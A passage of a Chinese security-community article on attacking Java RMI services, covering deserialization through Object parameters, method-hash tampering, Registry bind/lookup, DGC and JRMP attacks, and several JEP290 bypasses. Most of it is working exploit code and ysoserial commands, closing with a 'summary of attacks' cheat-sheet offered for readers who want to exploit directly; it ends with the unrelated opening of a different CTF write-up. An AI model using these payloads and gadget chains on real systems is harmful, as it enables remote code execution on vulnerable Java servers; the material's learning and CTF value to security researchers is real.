String payloadArg = "open /System/Applications/Calculator.app";
Object payloadObject = ObjectPayload.Utils.makePayloadObject(payloadType, payloadArg);
HelloR helloR = null;
try{
helloR = (HelloR) Naming.lookup("rmi://127.0.0.1:1099/hell");
helloR.helloObject(payloadObject);
}catch (Exception e){
e.printStackTrace();
}
}
}
其二是绕过Object类型参数的方式比较有趣,重点在于绕过method hash。
上面说到了,在Client端直接修改参数为Object时会爆出unrecognized method
hash的错误,而在使用wireshark是可以直接抓到这一个method hash,这意味着method
hash的值是我们可控的,也就是说我们完全可以通过修改客户端来实现攻击的利用,在:<https://mogwailabs.de/en/blog/2019/03/attacking-java-rmi-services-after-jep-290/> 一文中对此也做出了总结:
* 将 java.rmi 包的代码复制到一个新的包中,并在那里更改代码
* 将调试器附加到正在运行的客户端并在对象序列化之前替换它们
* 使用[Javassist ](http://www.javassist.org/)之类的工具更改字节码
* 通过实现代理替换网络流上已经序列化的对象
上文提到的工具BaRMIe采用第四点也就是代理替换序列化对象,而在[attacking-java-rmi-services-after-jep-290](https://mogwailabs.de/en/blog/2019/03/attacking-java-rmi-services-after-jep-290/)中使用的方法是hook掉
[java.rmi.server.RemoteObjectInvocationHandler](https://github.com/frohoff/jdk8u-jdk/blob/master/src/share/classes/java/rmi/server/RemoteObjectInvocationHandler.java)
类中的[invokeRemoteMethod](https://github.com/frohoff/jdk8u-jdk/blob/master/src/share/classes/java/rmi/server/RemoteObjectInvocationHandler.java),正对应的第二个方法,在序列化前替换掉,至于选择这一个方法的原因是正如改函数名一般,这一个方法负责调用服务器上的方法。
java.rmi.server.RemoteObjectInvocationHandler#invokeRemoteMethod
private Object invokeRemoteMethod(Object proxy,
Method method,
Object[] args)
throws Exception
{
try {
if (!(proxy instanceof Remote)) {
throw new IllegalArgumentException(
"proxy not Remote instance");
}
return ref.invoke((Remote) proxy, method, args,
getMethodHash(method));
} catch (Exception e) {
if (!(e instanceof RuntimeException)) {
Class<?> cl = proxy.getClass();
try {
method = cl.getMethod(method.getName(),
method.getParameterTypes());
} catch (NoSuchMethodException nsme) {
throw (IllegalArgumentException)
new IllegalArgumentException().initCause(nsme);
}
Class<?> thrownType = e.getClass();
for (Class<?> declaredType : method.getExceptionTypes()) {
if (declaredType.isAssignableFrom(thrownType)) {
throw e;
}
}
e = new UnexpectedException("unexpected exception", e);
}
throw e;
}
}
该函数的第三个参数允许接受对象数组,并且这第三个参数正是我们调用的接口的方法参数。
对此afanti师傅写了一个rasp来hook住函数,并且将其第三个参数修改为URLDNS的gadget
<https://github.com/Afant1/RemoteObjectInvocationHandler>
> 1、mvn package 打好jar包
>
> 2、运行RmiServer
>
> 3、运行RmiClient前,VM
> options参数填写:-javaagent:C:\Users\xxx\InvokeRemoteMethod\target\rasp-1.0-SNAPSHOT.jar
>
> 4、最终会hook住RemoteObjectInvocationHandler函数,修改第三个参数为URLDNS gadget
## Attack RMI Registry via bind\lookup\others
这一攻击在yso中已有实现,我们可以在项目中配置一个CommonsCollections3.1,然后启动一个RMI Registry,接下来运行:
java -cp yso.jar ysoserial.exploit.RMIRegistryExploit 127.0.0.1 1099 CommonsCollections7 "open /System/Applications/Calculator.app"
能够看到计算器成功的弹出了,那么观察一下yso中的RMIRegistryExploit能够看到实际上也就是将我们的gadget使用代理Remote类的方式然后通过bind往Registry发,那么实际上在jdk8u121以前都可以这么玩,那么对此展开分析。
先提出结论:
在jdk<8u121的情况下,可以利用lookup,bind,unbind,rebind将gadget采用代理Remote类的方式发送给Registry,Registry接受后会进行反序列化操作。
下面的分析建立在JDKu66的环境下,首先说明两个skel和stub的关系,RegistryImpl_Skel对应的是服务端,而RegistryImpl_Stub对应的是客户端,而我们的漏洞点也脱不开这两个类。
其实在尝试操作Registry时会经过sun.rmi.server.UnicastServerRef#dispatch,不过因为触发漏洞的类RegistryImpl_Skel貌似无法调试,所以就怼着源码看吧,其实漏洞产生的原因还是挺简单的,位于:
sun.rmi.registry.RegistryImpl_Skel#dispatch:
public void dispatch(Remote var1, RemoteCall var2, int var3, long var4) throws Exception {
if (var4 != 4905912898345647071L) {
//根据报错可知var4是用于接口的hash校验
throw new SkeletonMismatchException("interface hash mismatch");
} else {
RegistryImpl var6 = (RegistryImpl)var1;
String var7;
Remote var8;
ObjectInput var10;
ObjectInput var11;
//var3的值从0-4,分别对应5种行为
switch(var3) {
case 0:
//0->bind
var11 = var2.getInputStream();
var7 = (String)var11.readObject();
var8 = (Remote)var11.readObject();
var6.bind(var7, var8);
var2.getResultStream(true);
break;
case 1:
//1->list
var2.releaseInputStream();
String[] var97 = var6.list();
ObjectOutput var98 = var2.getResultStream(true);
var98.writeObject(var97);
break;
case 2:
//2->lookup
var10 = var2.getInputStream();
var7 = (String)var10.readObject();
var2.releaseInputStream();
var8 = var6.lookup(var7);
ObjectOutput var9 = var2.getResultStream(true);
var9.writeObject(var8);
break;
case 3:
//3->rebind
var11 = var2.getInputStream();
var7 = (String)var11.readObject();
var8 = (Remote)var11.readObject();
var2.releaseInputStream();
var6.rebind(var7, var8);
var2.getResultStream(true);
break;
case 4:
//4->unbind
var10 = var2.getInputStream();
var7 = (String)var10.readObject();
var2.releaseInputStream();
var6.unbind(var7);
var2.getResultStream(true);
break;
default:
throw new UnmarshalException("invalid method number");
}
}
}
简化了部分代码,然后再来简单梳理一下这段代码:
在经过hash校验后会进入到几个case的判断,其中都是对应的var3的取值,从0-4分别是bind,list,lookup,rebind,unbind,而这其中的调用值是与客户端约定的。
其中在sun.rmi.registry.RegistryImpl_Stub#bind中可以看到有对应的赋值:
super.ref.newCall(this, operations, 0, 4905912898345647071L);
所以也验证了0也就是对应的bind。
而反序列化的触发点在于如下:
case 0:
//0->bind
var11 = var2.getInputStream();
var7 = (String)var11.readObject();
var8 = (Remote)var11.readObject();
var6.bind(var7, var8);
var2.getResultStream(true);
break;
这一个var2也就是上面提到的operations,一个Remote对象,那么我们将gadget代理为Remote对象后,通过这一传输过程即可达成反序列化的触发。
同理在lookup,rebind,unbind中都有这一漏洞点,尽管Registry对于非本地请求的bind/unbind的行为都会做拦截的操作,但这一拦截的操作是位于bind函数内的,所以可谓是无效拦截。
那么我们可以尝试自己实现一个Remote类并尝试通过bind来发送给Registry来测试思路是否正确,yso中的思路实际上利用java反序列化会递归地反序列化类内属性,因此其实就是将gadget塞到一个Remote类内的随意一个属性即可:
package com.hhhm.rmi;
import ysoserial.payloads.ObjectPayload;
import java.io.Serializable;
import java.rmi.Remote;
public class RmiRegistryExploit implements Remote,Serializable {
private Object payload;
public void setPayload(Object payload) {
this.payload = payload;
}
}
攻击端:
package com.hhhm.rmi;
import ysoserial.exploit.RMIRegistryExploit;
import ysoserial.payloads.ObjectPayload;
import java.rmi.registry.LocateRegistry;
import java.rmi.registry.Registry;
public class AttackRegistry {
public static void main(String[] args) throws Exception{
String payloadType = "CommonsCollections7";
String payloadArg = "open /System/Applications/Calculator.app";
Object payloadObject = ObjectPayload.Utils.makePayloadObject(payloadType, payloadArg);
RmiRegistryExploit re = new RmiRegistryExploit();
re.setPayload(payloadObject);
String name = "pwned" + System.nanoTime();
Registry registry = LocateRegistry.getRegistry("127.0.0.1", 1099);
registry.bind(name,re);
}
}
同理地可以利用lookup,unbind等方法。
在jdk8u141后对于bind,rebind,unbind的请求都会先进行一次本地校验,即只允许服务端发出,不过于lookup,list而言依旧没有限制。
不过lookup的参数为字符串,在利用时比较麻烦,如何利用在后文讲bypass JEP290时会提到。
## Attack DGC
先介绍DGC。
分布式垃圾回收,又称DGC,RMI使用DGC来做垃圾回收,因为跨虚拟机的情况下要做垃圾回收没办法使用原有的机制。我们使用的远程对象只有在客户端和服务端都不受引用时才会结束生命周期。
而既然RMI依赖于DGC做垃圾回收,那么在RMI服务中必然会有DGC层,在yso中攻击DGC层对应的是JRMPClient,在攻击RMI
Registry小节中提到了skel和stub对应的Registry的服务端和客户端,同样的,DGC层中也会有skel和stub对应的代码,也就是DGCImpl_Skel和DGCImpl_Stub,我们可以直接从此处分析,避免冗长的debug。
而客户端一方在使用服务端的远程引用时需要调用dirty来注册,在用完时需要调用clean进行清除。
就触发反序列化而言,其实跟前面提到的bind的代码逻辑类似,DGCImpl_Skel#dispatch:
public void dispatch(Remote var1, RemoteCall var2, int var3, long var4) throws Exception {
//判断接口的hash
if (var4 != -669196253586618813L) {
throw new SkeletonMismatchException("interface hash mismatch");
} else {
DGCImpl var6 = (DGCImpl)var1;
ObjID[] var7;
long var8;
switch(var3) {
case 0:
VMID var39;
boolean var40;
//获取连接的输入流
ObjectInput var14 = var2.getInputStream();
//反序列化
var7 = (ObjID[])var14.readObject();
var8 = var14.readLong();
var39 = (VMID)var14.readObject();
var40 = var14.readBoolean();
var2.releaseInputStream();
var6.clean(var7, var8, var39, var40);
var2.getResultStream(true);
break;
}
}
}
省略了部分代码,只截取了case
0也就是clean的操作,漏洞的触发点也就是这里的readObject,在clean之前对我们传的值做反序列化的操作,原理很简单,主要是解决如何和DGC服务端通信的问题。
DGCImpl_Stub#clean:
public void clean(ObjID[] var1, long var2, VMID var4, boolean var5) throws RemoteException { //DGC连接 RemoteCall var6 = super.ref.newCall(this, operations, 0, -669196253586618813L); //获取连接诶的输出流 ObjectOutput var7 = var6.getOutputStream(); //序列化 var7.writeObject(var1); var7.writeLong(var2); var7.writeObject(var4); var7.writeBoolean(var5); super.ref.invoke(var6); super.ref.done(var6); }
同样的省略部分代码,可以看到`ObjID[]
var1`做的序列化操作在DGCImpl_Skel#dispatch中会进行反序列化操作,那么只需要把var1替换为我们的payload即可达成利用,然而需要更改底层代码这种繁杂的操作yso早已替我们实现——ysoserial.exploit.JRMPClient#main:
public static final void main ( final String[] args ) { if ( args.length < 4 ) { System.err.println(JRMPClient.class.getName() + " <host> <port> <payload_type> <payload_arg>"); System.exit(-1); } Object payloadObject = Utils.makePayloadObject(args[2], args[3]); String hostname = args[ 0 ]; int port = Integer.parseInt(args[ 1 ]); try { System.err.println(String.format("* Opening JRMP socket %s:%d", hostname, port)); makeDGCCall(hostname, port, payloadObject); } catch ( Exception e ) { e.printStackTrace(System.err); } Utils.releasePayload(args[2], payloadObject); }
main函数没什么东西,主要是接受命令行传参然后调用makeDGCCall函数发起一个DGC通信,因此可以把重点放在makeDGCCall函数上:
public static void makeDGCCall ( String hostname, int port, Object payloadObject ) throws IOException, UnknownHostException, SocketException {
InetSocketAddress isa = new InetSocketAddress(hostname, port);
Socket s = null;
DataOutputStream dos = null;
try {
s = SocketFactory.getDefault().createSocket(hostname, port);
s.setKeepAlive(true);
s.setTcpNoDelay(true);
OutputStream os = s.getOutputStream();
dos = new DataOutputStream(os);
//传输协议
dos.writeInt(TransportConstants.Magic);
dos.writeShort(TransportConstants.Version);
dos.writeByte(TransportConstants.SingleOpProtocol);
dos.write(TransportConstants.Call);
@SuppressWarnings ( "resource" )
final ObjectOutputStream objOut = new MarshalOutputStream(dos);
objOut.writeLong(2); // DGC
objOut.writeInt(0);
objOut.writeLong(0);
objOut.writeShort(0);
objOut.writeInt(1); // dirty
objOut.writeLong(-669196253586618813L);
objOut.writeObject(payloadObject);
os.flush();
}
finally {
if ( dos != null ) {
dos.close();
}
if ( s != null ) {
s.close();
}
}
}
yso中通过直接用socket发包,首先是往socket写入传输协议数据流,其头部通常如下:
from https://docs.oracle.com/javase/9/docs/specs/rmi/protocol.html
0x4a 0x52 0x4d 0x49 Version Protocol
Version:
0x00 0x01
Protocol:
StreamProtocol 0x4b
SingleOpProtocol 0x4c
MultiplexProtocol 0x4d
Messages:
Message
Messages Message
Message:
Call 0x50 CallData
Ping 0x52
DgcAck 0x54 UniqueIdentifier
也就对应于sun.rmi.transport.TransportConstants中定义的内容了:
public class TransportConstants {
public static final int Magic = 1246907721; //0x4a 0x52 0x4d 0x49
public static final short Version = 2;
public static final byte StreamProtocol = 75;
public static final byte SingleOpProtocol = 76;
public static final byte MultiplexProtocol = 77;
public static final byte ProtocolAck = 78;
public static final byte ProtocolNack = 79;
public static final byte Call = 80;
public static final byte Return = 81;
public static final byte Ping = 82;
public static final byte PingAck = 83;
public static final byte DGCAck = 84;
public static final byte NormalReturn = 1;
public static final byte ExceptionalReturn = 2;
public TransportConstants() {
}
}
不难理解此处写入TransportConstants.Call也就是对应到代码里的super.ref.newCall了。比较不理解的是:
final ObjectOutputStream objOut = new MarshalOutputStream(dos);
在写入DGC之前为何用MarshalOutputStream将数据流包裹起来?
跟了一下发现在UnicastServerRef中用到了MarshalInputStream,好吧,破案了,其实就是把jdk自带的MarshalOutputStream拷贝过去,不过yso中的MarshalOutputStream与jdk自带的略有不同,有师傅讲到了这一点:<https://blog.sometimenaive.com/2020/09/02/attack-rmi-registry-and-server-with-socket/>
> 刚开始用jdk自带的`sun.server.rmi.MarshalOutputStream`
> 没有问题,但是传`UnicastRefRemoteObject`
> 对象的时候,发现死活传不过去,后来发现jdk自带的`sun.server.rmi.marshalOutputStream`
> 会进行replaceObject,后来就直接换成了ysoserial中的`MarshalOutputStream` 这样就没啥问题了。
余下写入的序列化内容就是DGC的固定格式,然后走入dirty分支,传入接口的hash值,最后将payload写入。
在jdk6u141, 7u131,
8u121之后,出现了JEP290规范之后,无论是DGC还是前面提到的bind等方法去攻击Registry的方式都失效了。
## JEP290
官方将本属于JDK9的特性进行了向下兼容,于是在jdk6,7,8中也出现了这一特性,分别对应于jdk6u141, 7u131, 8u121之后的版本。
JEP290是为了过滤传入的序列化数据而产生的规范,开发者可通过配置自定义过滤器,全局过滤器或者使用内置过滤器来对传入的序列化数据做过滤。
其中在RMIRegistryImpl中采用了白名单机制来限制类:
他会去递归检查我们传入的序列化数据,因此尽管我们传入的是Remote对象,但最终还是会把我们的payload对象拦截下来导致前面提到的通过bind攻击的方式失效。
关于JEP290更多详细可以看:<https://www.cnpanda.net/sec/968.html> 和
<https://paper.seebug.org/1689/>
下面的环境建立的JDKu181,再次启动RMI
Registry后用yso中的ysoserial.exploit.RMIRegistryExploit打会发现爆出了这样的错误:
这样就是上面提到的JEP290中的过滤器,DGC的攻击方式也绕不开这一个过滤器。
白名单如下:
java.rmi.Remote
java.lang.Number
java.lang.reflect.Proxy
java.rmi.server.UnicastRef
java.rmi.activation.ActivationId
java.rmi.server.UID
java.rmi.server.RMIClientSocketFactory
java.rmi.server.RMIServerSocketFactory
## JRMP服务端打客户端
在bypass JEP290之前先了解一下通过服务端打客户端,尽管看起来有点扯,不过事实确实如此,JRMP客户端也同样可以被服务端打。
直接用yso的模块起一个服务端:
java -cp ysoserial.jar ysoserial.exploit.JRMPListener 1199 CommonsCollections7 "open /System/Applications/Calculator.app
客户端代码就两行:
Registry registry = LocateRegistry.getRegistry("127.0.0.1", 1199);registry.lookup("hell");
运行了你马上就弹计算器。既然打客户端那自然是在RegistryImpl_Stub下断点,因为是调用lookup,于是在lookup处断点:
public Remote lookup(String var1) throws AccessException, NotBoundException, RemoteException { RemoteCall var2 = this.ref.newCall(this, operations, 2, 4905912898345647071L); ObjectOutput var3 = var2.getOutputStream(); var3.writeObject(var1); this.ref.invoke(var2); Remote var22; ObjectInput var4 = var2.getInputStream(); var22 = (Remote)var4.readObject(); this.ref.done(var2);}
tips:这里调试时可能会因为rmi连接断开从而导致触发不了payload,因此最好直接用步过来调试。
跟入this.ref.newCall会发现这个ref类实际上是UnicastRef类,不过漏洞的触发点不在这,往后跟,会发现漏洞的触发点于UnicastRef#invoke触发,再往里跟sun.rmi.transport.StreamRemoteCall#executeCall:
public void executeCall() throws Exception {
DGCAckHandler var2 = null;
byte var1;
this.releaseOutputStream();
DataInputStream var3 = new DataInputStream(this.conn.getInputStream());
byte var4 = var3.readByte();
if (var4 != 81) {
if (Transport.transportLog.isLoggable(Log.BRIEF)) {
Transport.transportLog.log(Log.BRIEF, "transport return code invalid: " + var4);
}
this.getInputStream();
var1 = this.in.readByte();
this.in.readID();
var2.release();
switch(var1) {
case 1:
return;
case 2:
Object var14;
//漏洞点
var14 = this.in.readObject();
}
}
}
会发现漏洞点在case
2这里,实际上是TransportConstants.ExceptionalReturn,对应的代码也可以在ysoserial.exploit.JRMPListener中看到写入:
oos.writeByte(TransportConstants.ExceptionalReturn);
而之后的this.in.readObject()就是我们反序列化的漏洞点了,代码运行到这计算器也就弹出来了,而lookup的打法也因为不受jdk8u141的本地限制而在高版本JDK中被广泛利用到。
可能有读者疑惑为什么要用服务端打客户端,除了反制的情况之外还能怎么用?实际上这就是下面要讲的JRMP bypass JEP290的利用方式:
通过反序列化时进行一次rmi连接,配合lookup不受本地连接的限制连接我们的JRMPServer从而实现bypass JEP290。
当然大前提是可以进行反序列化,我们卡在JEP290的一个很重要的点也是因为没办法反序列化我们的payload。
## JDK<8u141 bypass JEP290 via bind
JRMP实际上就是一个协议,同http一般基于tcp/ip之上的协议,RMI的过程就是利用JRMP协议去进行通信,在JDKu121之后,也就是JEP290出现之后,RMI的主要利用方式就转移到了JRMP协议的利用上。
bypass方式其实是找到JEP290中rmi过滤器的白名单类中的类来bypass实现反序列化,来看看yso中JRMPClient(payload):
* UnicastRef.newCall(RemoteObject, Operation[], int, long) * DGCImpl_Stub.dirty(ObjID[], long, Lease) * DGCClient$EndpointEntry.makeDirtyCall(Set<RefEntry>, long) * DGCClient$EndpointEntry.registerRefs(List<LiveRef>) * DGCClient.registerRefs(Endpoint, List<LiveRef>) * LiveRef.read(ObjectInput, boolean) * UnicastRef.readExternal(ObjectInput)
tips:此处的readExternal同样可以作为反序列化的入口,在调用readObject时会调用到它。
直接在UnicastRef#readExternal断个点:
然而在将反序列化过程跟完后会发现payload仍没有执行,实际上反序列化过程也就是readObject处只是做了ref的装载,执行了两步:
* LiveRef.read(ObjectInput, boolean) * UnicastRef.readExternal(ObjectInput)
真正进行rmi连接实际上是位于sun.rmi.registry.RegistryImpl_Skel#dispatch的releaseInputStream:
在sun.rmi.transport.ConnectionInputStream#registerRefs处执行registerRefs,而incomingRefTable实际上就是在前面反序列化时将ref填充入的一个table:
void registerRefs() throws IOException {
if (!this.incomingRefTable.isEmpty()) {
Iterator var1 = this.incomingRefTable.entrySet().iterator();
while(var1.hasNext()) {
Entry var2 = (Entry)var1.next();
//在DGC注册ref
DGCClient.registerRefs((Endpoint)var2.getKey(), (List)var2.getValue());
}
}
}
一路调用最终到sun.rmi.transport.DGCImpl_Stub#dirty:
public Lease dirty(ObjID[] var1, long var2, Lease var4) throws RemoteException {
RemoteCall var5 = super.ref.newCall(this, operations, 1, -669196253586618813L);
ObjectOutput var6 = var5.getOutputStream();
var6.writeObject(var1);
var6.writeLong(var2);
var6.writeObject(var4);
//漏洞触发点
super.ref.invoke(var5);
Lease var24;
ObjectInput var9 = var5.getInputStream();
var24 = (Lease)var9.readObject();
super.ref.done(var5);
}
在ref.invoke debug时F8会发现计算器弹出来了,也就是说此处是漏洞触发点,这里就做发起rmi连接,触发JRMP服务端打客户端的方式。
看到这,其实会发现就是利用前面的bind打RMI Registry,不过将直接打RMI
Registry的过程转成了让目标发出RMI连接我们的服务端,所以利用方式其实就是将yso中payload的JRMPClient套到Remote类中,通过bind发送给目标。
Tips:受限于bind在8u141之后无法远程连接。
## JDK<8u232 bypass JEP290 via lookup
我们可以看到lookup虽然传递的是字符串类型,但在写入的时候调用的是writeObject,因此我们是否可以通过重载lookup的方式来将参数改为Object类型(其实ysomap就是如此实现的)。
直接摘取ysomap的代码:
public static Remote lookup(Registry registry, Object obj)
throws Exception {
RemoteRef ref = (RemoteRef) ReflectionHelper.getFieldValue(registry, "ref");
long interfaceHash = (long) ReflectionHelper.getFieldValue(registry, "interfaceHash");
java.rmi.server.Operation[] operations = (Operation[]) ReflectionHelper.getFieldValue(registry, "operations");
java.rmi.server.RemoteCall call = ref.newCall((java.rmi.server.RemoteObject) registry, operations, 2, interfaceHash);
try {
try {
java.io.ObjectOutput out = call.getOutputStream();
//反射修改enableReplace
ReflectionHelper.setFieldValue(out, "enableReplace", false);
out.writeObject(obj); // arm obj
} catch (java.io.IOException e) {
throw new java.rmi.MarshalException("error marshalling arguments", e);
}
ref.invoke(call);
return null;
} catch (RuntimeException | RemoteException | NotBoundException e) {
if(e instanceof RemoteException| e instanceof ClassCastException){
Logger.success("exploit remote registry success!");
return null;
}else{
throw e;
}
} catch (java.lang.Exception e) {
throw new java.rmi.UnexpectedException("undeclared checked exception", e);
} finally {
ref.done(call);
}
}
基本上与RegistryImpl_Stub中的lookup一致,不同的就是需要先通过反射获取到ref等属性,加多了一个Registry类的参数以便于反射以及部分函数的调用。
## JDK<8u241 bypass JEP290
来自:<https://mogwailabs.de/en/blog/2020/02/an-trinhs-rmi-registry-bypass/>
作者分享的链如下:
01: sun.rmi.server.UnicastRef.unmarshalValue()
02: sun.rmi.transport.tcp.TCPChannel.newConnection()
03: sun.rmi.server.UnicastRef.invoke()
04: java.rmi.server.RemoteObjectInvocationHandler.invokeRemoteMethod()
05: java.rmi.server.RemoteObjectInvocationHandler.invoke()
06: com.sun.proxy.$Proxy111.createServerSocket()
07: sun.rmi.transport.tcp.TCPEndpoint.newServerSocket()
08: sun.rmi.transport.tcp.TCPTransport.listen()
09: ...
10: java.rmi.server.UnicastRemoteObject.reexport()
11: java.rmi.server.UnicastRemoteObject.readObject()
这条链与JRMPClient(payload)链不同之处在与它并不是在releaseInputStream中触发rmi连接,而是在readObject的过程就触发了。
链就不跟了,主要看一下这一条链的精彩点,从sun.rmi.transport.tcp.TCPEndpoint#newServerSocket:
ServerSocket newServerSocket() throws IOException {
if (TCPTransport.tcpLog.isLoggable(Log.VERBOSE)) {
TCPTransport.tcpLog.log(Log.VERBOSE, "creating server socket on " + this);
}
Object var1 = this.ssf;
if (var1 == null) {
var1 = chooseFactory();
}
ServerSocket var2 = ((RMIServerSocketFactory)var1).createServerSocket(this.listenPort);
if (this.listenPort == 0) {
setDefaultPort(var2.getLocalPort(), this.csf, this.ssf);
}
return var2;
}
因为动态代理的缘故,调用createServerSocket会进入到java.rmi.server.RemoteObjectInvocationHandler,拦截createServerSocket方法并调用invoke:
public Object invoke(Object proxy, Method method, Object[] args)throws Throwable
{
...
//entry
return invokeRemoteMethod(proxy, method, args);
}
private Object invokeRemoteMethod(Object proxy,Method method,Object[] args)throws Exception
{
try {
if (!(proxy instanceof Remote)) {
throw new IllegalArgumentException(
"proxy not Remote instance");
}
//entry
return ref.invoke((Remote) proxy, method, args,
getMethodHash(method));
...
}
接下来就是前面提到类似于sun.rmi.transport.DGCImpl_Stub#dirty的ref.invoke触发连接了,只不过这次并没有经过DGC层。
直接摘取作者提供的代码:
public static UnicastRemoteObject getGadget(String host, int port) throws Exception {
// 1. Create a new TCPEndpoint and UnicastRef instance.
// The TCPEndpoint contains the IP/port of the attacker
// Taken from Moritz Bechlers JRMP Client
ObjID id = new ObjID(new Random().nextInt()); // RMI registry
TCPEndpoint te = new TCPEndpoint(host, port);
UnicastRef refObject = new UnicastRef(new LiveRef(id, te, false));
// 2. Create a new instance of RemoteObjectInvocationHandler,
// passing the RemoteRef object (refObject) with the attacker controlled IP/port in the constructor
RemoteObjectInvocationHandler myInvocationHandler = new RemoteObjectInvocationHandler(refObject);
// 3. Create a dynamic proxy class that implements the classes/interfaces RMIServerSocketFactory
// and Remote and passes all incoming calls to the invoke method of the
// RemoteObjectInvocationHandler
RMIServerSocketFactory handcraftedSSF = (RMIServerSocketFactory) Proxy.newProxyInstance(
RMIServerSocketFactory.class.getClassLoader(),
new Class[] { RMIServerSocketFactory.class, java.rmi.Remote.class },
myInvocationHandler);
// 4. Create a new UnicastRemoteObject instance by using Reflection
// Make the constructor public
Constructor<?> constructor = UnicastRemoteObject.class.getDeclaredConstructor(null);
constructor.setAccessible(true);
UnicastRemoteObject myRemoteObject = (UnicastRemoteObject) constructor.newInstance(null);
// 5. Make the ssf instance accessible (again by using Reflection) and set it to the proxy object
Field privateSsfField = UnicastRemoteObject.class.getDeclaredField("ssf");
privateSsfField.setAccessible(true);
// 6. Set the ssf instance of the UnicastRemoteObject to our proxy
privateSsfField.set(myRemoteObject, handcraftedSSF);
// return the gadget
return myRemoteObject;
}
用我们前面自己写的lookup把gadget发过去就行了。
Registry registry = LocateRegistry.getRegistry("127.0.0.1", 1099);
MyLookup.lookup(registry,getGadget("127.0.0.1",1199));
## 打法总结
此节总结了打法以及对应的payload或者exp,按本文顺序来,方便健忘以及懒得敲命令的自己,也方便懒得看原理,直接找利用的各位(连代码都不想敲的话建议使用ysomap)
* 探测RMI接口
BaRMIe: <https://github.com/NickstaDB/BaRMIe>
NMap:略
List:
public void run() throws Exception{
String[] clazz = Naming.list("rmi://127.0.0.1:1099");
for (String s:clazz) {
System.out.println(s);
}
}
* 攻击Object类型参数接口(仅示例,需要知道接口参数以及调用方式):
String payloadType = "CommonsCollections7";
String payloadArg = "open /System/Applications/Calculator.app";
Object payloadObject = ObjectPayload.Utils.makePayloadObject(payloadType, payloadArg);
HelloR helloR = null;
try{
helloR = (HelloR) Naming.lookup("rmi://127.0.0.1:1099/hell");
helloR.helloObject(payloadObject);
}catch (Exception e){
e.printStackTrace();
}
* 攻击非Object类型参数接口:
<https://github.com/Afant1/RemoteObjectInvocationHandler>
> 1、mvn package 打好jar包
>
> 2、运行RmiServer
>
> 3、运行RmiClient前,VM
> options参数填写:-javaagent:C:\Users\xxx\InvokeRemoteMethod\target\rasp-1.0-SNAPSHOT.jar
>
> 4、最终会hook住RemoteObjectInvocationHandler函数,修改第三个参数为URLDNS gadget
* 在JEP290之前通过lookup,bind等方式攻击RMI Registry
java -cp yso.jar ysoserial.exploit.RMIRegistryExploit 127.0.0.1 1099 CommonsCollections7 "open /System/Applications/Calculator.app"
* 在JEP290之前攻击DGC层
java -cp ysoserial.jar ysoserial.exploit.JRMPClient 127.0.0.1 1099 CommonsCollections7 "open /System/Applications/Calculator.app"
* 服务端打客户端
yso开启服务端
java -cp ysoserial.jar ysoserial.exploit.JRMPListener 1199 CommonsCollections7 "open /System/Applications/Calculator.app
令客户端连接1199并执行lookup,bind等方法(在JDKu141后bind无法连接远程),示例代码:
Registry registry = LocateRegistry.getRegistry("127.0.0.1", 1199);
registry.lookup("anythingisok");
* JDK<141 bypass JEP290 via bind
yso开启JRMPListener
java -cp ysoserial.jar ysoserial.exploit.JRMPListener 1199 CommonsCollections7 "open /System/Applications/Calculator.app
利用代码:
String payloadType = "JRMPClient";
String payloadArg = "127.0.0.1:1199";
//yso中获取payload的Object对象的方法
Object payloadObject = ObjectPayload.Utils.makePayloadObject(payloadType, payloadArg);
RmiRegistryExploit re = new RmiRegistryExploit();
re.setPayload(payloadObject);
String name = "pwned" + System.nanoTime();
Registry registry = LocateRegistry.getRegistry("127.0.0.1", 1099);
registry.bind(name,re);
* JDK<8u232 bypass JEP290 via lookup
yso开启JRMPListener
java -cp ysoserial.jar ysoserial.exploit.JRMPListener 1199 CommonsCollections7 "open /System/Applications/Calculator.app"
重写lookup,代码见JDK<8u232 bypass JEP290 via lookup小节。
利用代码:
String payloadType = "JRMPClient";
String payloadArg = "127.0.0.1:1199";
//yso中获取payload的Object对象的方法
Object payloadObject = ObjectPayload.Utils.makePayloadObject(payloadType, payloadArg);
RmiRegistryExploit re = new RmiRegistryExploit();
re.setPayload(payloadObject);
String name = "pwned" + System.nanoTime();
Registry registry = LocateRegistry.getRegistry("127.0.0.1", 1099);
MyLookup.lookup(registry,re);
* JDK<8u241 bypass JEP290
代码较长,见JDK<8u241 bypass JEP290小节。
## Gopher攻击RMI
实际上笔者是在ctf中遇到了一道gopher打RMI的题目后才会想到系统性地学习RMI方面的知识,所以在文末就顺带提了一下,关于gopher打RMI的知识笔者就不做总结了,这里说一下遇到过的两道题的做法,wp或者exp在链接内就有,因此也不贴出来了。
[0ctf-2rm1](https://github.com/ceclin/0ctf-2021-2rm1-soln):
curl -> 302 -> gopher -> ssrf -> registry and rmiserver -> rebind or attach
agent -> rmiclient
[BalsnCtf-4pplemusic](https://github.com/w181496/My-CTF-Challenges/tree/master/Balsn-CTF-2021/4ppleMusic):
低版本攻击codebase,这一点在本文中没有体现,因为jdk版本够老,也可以使用jdk7u21的链来打,因为没有JEP290的限制,所以可以直接打DGC。
## Reference
* [Java中RMI的使用](https://blog.csdn.net/lmy86263/article/details/72594760)
* Java漫谈-RMI篇(4-6)——P师傅
* [JAVA RMI 反序列化流程原理分析](https://xz.aliyun.com/t/2223)
* [针对RMI服务的九重攻击 – 上](https://xz.aliyun.com/t/7930)
* [针对RMI服务的九重攻击 – 下](https://xz.aliyun.com/t/7932)
* [RMI-反序列化](https://xz.aliyun.com/t/6660)
* [rmi利用总结](https://blog.sometimenaive.com/2020/07/16/rmi-exploit-summary/)
* [浅谈Java RMI Registry安全问题](https://www.anquanke.com/post/id/197829)
* [基于Java反序列化RCE – 搞懂RMI、JRMP、JNDI](https://xz.aliyun.com/t/7079)
* [搞懂RMI、JRMP、JNDI-终结篇](https://xz.aliyun.com/t/7264)
* [attack-rmi-registry-and-server-with-socket](https://blog.sometimenaive.com/2020/09/02/attack-rmi-registry-and-server-with-socket/)
* [attacking-java-rmi-services-after-jep-290](https://mogwailabs.de/en/blog/2019/03/attacking-java-rmi-services-after-jep-290/)
* [Afant1-RemoteObjectInvocationHandler](https://github.com/Afant1/RemoteObjectInvocationHandler)
* [浅谈JEP290](https://paper.seebug.org/1689/)
* [JEP290的基本概念](https://www.cnpanda.net/sec/968.html)
* [an-trinhs-rmi-registry-bypass](https://mogwailabs.de/en/blog/2020/02/an-trinhs-rmi-registry-bypass/) | 社区文章 |
# 从西湖论剑2019Storm_note看largebin attack
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
这是西湖论剑预选赛pwn3题目,该题目需要用到largebin attack,该攻击方式比较少用,借此题目将相关知识总结一下。
## 一、checksec
